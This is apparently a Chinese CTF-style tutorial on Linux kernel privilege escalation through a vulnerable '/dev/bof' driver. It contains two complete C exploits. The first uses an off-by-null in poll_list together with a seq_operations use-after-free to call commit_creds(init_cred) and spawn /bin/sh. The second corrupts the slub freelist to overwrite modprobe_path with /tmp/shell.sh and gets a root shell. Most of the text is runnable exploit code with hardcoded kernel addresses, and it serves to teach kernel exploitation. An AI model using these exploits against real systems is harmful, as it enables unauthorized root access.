







详细流程

首先分配 kmalloc-4096 大小的结构题在ptr[0];

然后构造这样的poll_list结构体。

利用off-by-null将poll_list->next的最后一个字节改为空。然后大量分配kmalloc-32的obj内存,这里只所以是 32 字节大小是因为要与后面的 seq_operations 配合,并且 32 大小的 object 其低字节是可能为 \x00 的,其低字节为 0x20、0x40、0x80 、0xa0、0xc0、0xe0、0x00。运气好可以被我们篡改后的poll_list->next指到。但对于这道题来说我们没有足够的堆块用于堆喷,所以成功率是极低的。

等待poll_list线程执行完毕,并且我们分配的kmalloc-32被错误释放,分配大量的seq_operations,运气好可以正好被分配到我们释放的kmalloc-32,形成UAF,这样我们就可以利用UAF修改seq_operations->start指针指向提权代码。

提权可以参考上一篇文章,利用栈上的残留值来bypass kaslr。

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 #ifndef _GNU_SOURCE #define _GNU_SOURCE #endif #include <asm/ldt.h> #include <assert.h> #include <ctype.h> #include <errno.h> #include <fcntl.h> #include <linux/keyctl.h> #include <linux/userfaultfd.h> #include <poll.h> #include <pthread.h> #include <sched.h> #include <semaphore.h> #include <signal.h> #include <stdbool.h> #include <stdint.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/ipc.h> #include <sys/mman.h> #include <sys/msg.h> #include <sys/prctl.h> #include <sys/sem.h> #include <sys/shm.h> #include <sys/socket.h> #include <sys/syscall.h> #include <sys/types.h> #include <sys/wait.h> #include <sys/xattr.h> #include <unistd.h> #include <sys/sysinfo.h> #define BOF_MALLOC 5 #define BOF_FREE 7 #define BOF_EDIT 8 #define BOF_READ 9 #define SEQ_NUM (2048 + 128) #define TTY_NUM 72 #define PIPE_NUM 1024 #define KEY_NUM 199 char buf[0x20 ];int bof_fd;int key_id[KEY_NUM];#define N_STACK_PPS 30 #define POLL_NUM 0x1000 #define PAGE_SIZE 0x1000 struct param { size_t len; char *buf; unsigned long idx; }; size_t user_cs, user_rflags, user_sp, user_ss;void save_status () { __asm__("mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" ); puts ("[*] status has been saved." ); } void get_shell (void ) { system("/bin/sh" ); } void qword_dump (char *desc, void *addr, int len) { uint64_t *buf64 = (uint64_t *) addr; uint8_t *buf8 = (uint8_t *) addr; if (desc != NULL ) { printf ("[*] %s:\n" , desc); } for (int i = 0 ; i < len / 8 ; i += 4 ) { printf (" %04x" , i * 8 ); for (int j = 0 ; j < 4 ; j++) { i + j < len / 8 ? printf (" 0x%016lx" , buf64[i + j]) : printf (" " ); } printf (" " ); for (int j = 0 ; j < 32 && j + i * 8 < len; j++) { printf ("%c" , isprint (buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.' ); } puts ("" ); } } struct callback_head { struct callback_head *next ; void (*func)(struct callback_head *head); } __attribute__((aligned(sizeof (void *)))); #define rcu_head callback_head #define __aligned(x) __attribute__((__aligned__(x))) typedef unsigned long long u64;struct user_key_payload { struct rcu_head rcu ; unsigned short datalen; char data[0 ] __aligned(__alignof__(u64)); }; int key_alloc (int id, void *payload, int payload_len) { char description[0x10 ] = {}; sprintf (description, "pwn_%d" , id); return key_id[id] = syscall(__NR_add_key, "user" , description, payload, payload_len - sizeof (struct user_key_payload), KEY_SPEC_PROCESS_KEYRING); } int key_update (int id, void *payload, size_t plen) { return syscall(__NR_keyctl, KEYCTL_UPDATE, key_id[id], payload, plen); } int key_read (int id, void *bufer, size_t buflen) { return syscall(__NR_keyctl, KEYCTL_READ, key_id[id], bufer, buflen); } int key_revoke (int id) { return syscall(__NR_keyctl, KEYCTL_REVOKE, key_id[id], 0 , 0 , 0 ); } int key_unlink (int id) { return syscall(__NR_keyctl, KEYCTL_UNLINK, key_id[id], KEY_SPEC_PROCESS_KEYRING); } pthread_t tid[40 ];typedef struct { int nfds, timer; } poll_args; struct poll_list { struct poll_list *next ; int len; struct pollfd entries []; }; void * alloc_poll_list (void *args) { int nfds = ((poll_args *) args)->nfds; int timer = ((poll_args *) args)->timer; struct pollfd *pfds =calloc (nfds, sizeof (struct pollfd)); for (int i = 0 ; i < nfds; i++) { pfds[i].fd = open("/etc/passwd" , O_RDONLY); pfds[i].events = POLLERR; } poll(pfds, nfds, timer); } void * create_poll_list (size_t size, int timer, int i) { poll_args *args = calloc (1 , sizeof (poll_args)); args->nfds = (size - (size + PAGE_SIZE - 1 ) / PAGE_SIZE * sizeof (struct poll_list)) / sizeof (struct pollfd) + N_STACK_PPS; args->timer = timer; pthread_create(&tid[i], NULL , alloc_poll_list, args); } struct list_head { struct list_head *next , *prev ; }; struct tty_file_private { struct tty_struct *tty ; struct file *file ; struct list_head list ; }; struct page ;struct pipe_inode_info ;struct pipe_buf_operations ;struct pipe_bufer { struct page *page ; unsigned int offset, len; const struct pipe_buf_operations *ops ; unsigned int flags; unsigned long private; }; struct pipe_buf_operations { int (*confirm)(struct pipe_inode_info *, struct pipe_bufer *); void (*release)(struct pipe_inode_info *, struct pipe_bufer *); int (*try_steal)(struct pipe_inode_info *, struct pipe_bufer *); int (*get)(struct pipe_inode_info *, struct pipe_bufer *); }; void *(*commit_creds)(void *) = (void *) 0xFFFFFFFF810A1340 ;void *init_cred = (void *) 0xFFFFFFFF81E496C0 ;size_t user_rip = (size_t ) get_shell;size_t kernel_offset;void get_root () { __asm__( "mov rax, [rsp + 8];" "mov kernel_offset, rax;" ); kernel_offset -= 0xffffffff81229378 ; commit_creds = (void *) ((size_t ) commit_creds + kernel_offset); init_cred = (void *) ((size_t ) init_cred + kernel_offset); commit_creds(init_cred); __asm__( "swapgs;" "push user_ss;" "push user_sp;" "push user_rflags;" "push user_cs;" "push user_rip;" "iretq;" ); } int main () { save_status(); signal(SIGSEGV, (void *) get_shell); bof_fd = open("dev/bof" , O_RDWR); int seq_fd[SEQ_NUM]; printf ("[*] try to alloc_kmalloc-4096\n" ); size_t * mem = malloc (0x1010 ); memset (mem, '\xff' , 0x1010 ); struct param p =0x1000 , (char *)mem, 0 }; ioctl(bof_fd, BOF_MALLOC, &p); printf ("[*] try to spary kmalloc-32\n" ); p.len = 0x20 ; for (int i = 1 ; i < 20 ; ++i) { p.idx = i; memset (mem, i, 0x20 ); memset (mem, 0 , 0x18 ); ioctl(bof_fd, BOF_MALLOC, &p); ioctl(bof_fd, BOF_EDIT, &p); } printf ("[*] try to alloc_poll_list\n" ); for (int i = 0 ; i < 14 ; ++i) { create_poll_list(PAGE_SIZE + sizeof (struct poll_list) + sizeof (struct pollfd), 3000 , i); } printf ("[*] try to spary kmalloc-32\n" ); p.len = 0x20 ; for (int i = 20 ; i < 40 ; ++i) { p.idx = i; memset (mem, i, 0x20 ); memset (mem, 0 , 0x18 ); ioctl(bof_fd, BOF_MALLOC, &p); ioctl(bof_fd, BOF_EDIT, &p); } sleep(1 ); p.len = 0x1001 ; p.idx = 0 ; memset (mem, '\x00' , 0x1001 ); ioctl(bof_fd, BOF_EDIT, &p); void *res; for (int i = 0 ; i < 14 ; ++i) { printf ("[*] wating for poll end\n" ); pthread_join(tid[i], &res); } for (int i = 0 ; i < 256 ; ++i) { seq_fd[i] = open("/proc/self/stat" , O_RDONLY); } sleep(1 ); for (int i = 1 ; i < 40 ; ++i) { p.idx = i; p.len = 0x20 ; ioctl(bof_fd, BOF_READ, &p); printf ("[%d->0] p->buf == %p\n" , i, (size_t *)mem[0 ]); printf ("[%d->1] p->buf == %p\n" , i, (size_t *)mem[1 ]); printf ("[%d->2] p->buf == %p\n" , i, (size_t *)mem[2 ]); printf ("[%d->3] p->buf == %p\n" , i, (size_t *)mem[3 ]); mem[0 ] = (size_t *)get_root; mem[1 ] = (size_t *)get_root; mem[2 ] = (size_t *)get_root; mem[3 ] = (size_t *)get_root; ioctl(bof_fd, BOF_EDIT, &p); } for (int i = 1 ; i < 40 ; ++i) { p.idx = i; p.len = 0x20 ; ioctl(bof_fd, BOF_READ, &p); printf ("[%d->0] p->buf == %p\n" , i, (size_t *)mem[0 ]); printf ("[%d->1] p->buf == %p\n" , i, (size_t *)mem[1 ]); printf ("[%d->2] p->buf == %p\n" , i, (size_t *)mem[2 ]); printf ("[%d->3] p->buf == %p\n" , i, (size_t *)mem[3 ]); } for (int i = 0 ; i < 256 ; i++) { read(seq_fd[i], p.buf, 1 ); } return 0 ; }

Arbitrary Address Allocation 利用思路 通过 uaf 修改 object 的 free list 指针实现任意地址分配。与 glibc 不同的是,内核的 slub 堆管理器缺少检查,因此对要分配的目标地址要求不高,不过有一点需要注意:当我们分配到目标地址时会把目标地址前 8 字节的数据会被写入 freelist,而这通常并非一个有效的地址,从而导致 kernel panic,因此在任意地址分配时最好确保目标 object 的 free list 字段为 NULL 。

当能够任意地址分配的时候,与 glibc 改 hook 类似,在内核中通常修改的是 modprobe_path 。modprobe_path 是内核中的一个变量,其值为 /sbin/modprobe ,因此对于缺少符号的内核文件可以通过搜索 /sbin/modprobe 字符串的方式定位这个变量。

当我们尝试去执行(execve)一个非法的文件(file magic not found),内核会经历如下调用链:

1 2 3 4 5 6 7 8 9 entry_SYSCALL_64() sys_execve() do_execve() do_execveat_common() bprm_execve() exec_binprm() search_binary_handler() __request_module() call_modprobe()

其中 call_modprobe() 定义于 kernel/kmod.c,我们主要关注这部分代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 static int call_modprobe (char *module_name, int wait) { argv[0 ] = modprobe_path; argv[1 ] = "-q" ; argv[2 ] = "--" ; argv[3 ] = module_name; argv[4 ] = NULL ; info = call_usermodehelper_setup(modprobe_path, argv, envp, GFP_KERNEL, NULL , free_modprobe_argv, NULL ); if (!info) goto free_module_name; return call_usermodehelper_exec(info, wait | UMH_KILLABLE);

在这里调用了函数 call_usermodehelper_exec() 将 modprobe_path 作为可执行文件路径以 root 权限将其执行。modprobe_path,将其改写为我们指定的恶意脚本的路径,随后我们再执行一个非法文件,内核将会以 root 权限执行我们的恶意脚本。

或者分析vmlinux即可(对于一些没有call_modprobe()符号的直接交叉引用即可)。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 __int64 _request_module( char a1, __int64 a2, double a3, double a4, double a5, double a6, double a7, double a8, double a9, double a10, ...) { ...... if ( v19 ) { ...... v21 = call_usermodehelper_setup( (__int64)&byte_FFFFFFFF82444700, (__int64)v18, (__int64)&off_FFFFFFFF82444620, 3264 , 0LL , (__int64)free_modprobe_argv, 0LL ); ...... } .data:FFFFFFFF82444700 byte_FFFFFFFF82444700 ; DATA XREF: __request_module:loc_FFFFFFFF8108C6D8↑r .data:FFFFFFFF82444700 db 2F h ; / ; __request_module+14B ↑o ... .data:FFFFFFFF82444701 db 73 h ; s .data:FFFFFFFF82444702 db 62 h ; b .data:FFFFFFFF82444703 db 69 h ; i .data:FFFFFFFF82444704 db 6 Eh ; n .data:FFFFFFFF82444705 db 2F h ; / .data:FFFFFFFF82444706 db 6 Dh ; m .data:FFFFFFFF82444707 db 6F h ; o .data:FFFFFFFF82444708 db 64 h ; d .data:FFFFFFFF82444709 db 70 h ; p .data:FFFFFFFF8244470A db 72 h ; r .data:FFFFFFFF8244470B db 6F h ; o .data:FFFFFFFF8244470C db 62 h ; b .data:FFFFFFFF8244470D db 65 h ; e .data:FFFFFFFF8244470E db 0

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 #include "src/pwn_helper.h" #define BOF_MALLOC 5 #define BOF_FREE 7 #define BOF_WRITE 8 #define BOF_READ 9 size_t modprobe_path = 0xFFFFFFFF81E48140 ;size_t seq_ops_start = 0xffffffff81228d90 ;struct param { size_t len; size_t *buf; long long idx; }; void alloc_buf (int fd, struct param* p) { printf ("[+] kmalloc len:%lu idx:%lld\n" , p->len, p->idx); ioctl(fd, BOF_MALLOC, p); } void free_buf (int fd, struct param* p) { printf ("[+] kfree len:%lu idx:%lld\n" , p->len, p->idx); ioctl(fd, BOF_FREE, p); } void read_buf (int fd, struct param* p) { printf ("[+] copy_to_user len:%lu idx:%lld\n" , p->len, p->idx); ioctl(fd, BOF_READ, p); } void write_buf (int fd, struct param* p) { printf ("[+] copy_from_user len:%lu idx:%lld\n" , p->len, p->idx); ioctl(fd, BOF_WRITE, p); } int main () { size_t * buf = malloc (0x500 ); struct param p =0x20 , buf, 0 }; printf ("[+] user_buf : %p\n" , p.buf); int bof_fd = open("/dev/bof" , O_RDWR); if (bof_fd < 0 ) { puts (RED "[-] Failed to open bof." NONE); exit (-1 ); } printf (YELLOW "[*] try to leak kbase\n" NONE); alloc_buf(bof_fd, &p); free_buf(bof_fd, &p); int seq_fd = open("/proc/self/stat" , O_RDONLY); read_buf(bof_fd, &p); qword_dump("leak seq_ops" , buf, 0x20 ); size_t kernel_offset = buf[0 ] - seq_ops_start; printf (YELLOW "[*] kernel_offset %p\n" NONE, (void *)kernel_offset); modprobe_path += kernel_offset; printf (LIGHT_BLUE "[*] modprobe_path addr : %p\n" NONE, (void *)modprobe_path); p.len = 0xa8 ; alloc_buf(bof_fd, &p); free_buf(bof_fd, &p); read_buf(bof_fd, &p); buf[0 ] = modprobe_path - 0x20 ; write_buf(bof_fd, &p); alloc_buf(bof_fd, &p); alloc_buf(bof_fd, &p); read_buf(bof_fd, &p); qword_dump("leak modprobe_path" , buf, 0x30 ); strcpy ((char *) &buf[4 ], "/tmp/shell.sh\x00" ); write_buf(bof_fd, &p); read_buf(bof_fd, &p); qword_dump("leak modprobe_path" , buf, 0x30 ); if (open("/shell.sh" , O_RDWR) < 0 ) { system("echo '#!/bin/sh' >> /tmp/shell.sh" ); system("echo 'setsid /bin/cttyhack setuidgid 0 /bin/sh' >> /tmp/shell.sh" ); system("chmod +x /tmp/shell.sh" ); } system("echo -e '\\xff\\xff\\xff\\xff' > /tmp/fake" ); system("chmod +x /tmp/fake" ); system("/tmp/fake" ); return 0 ; }



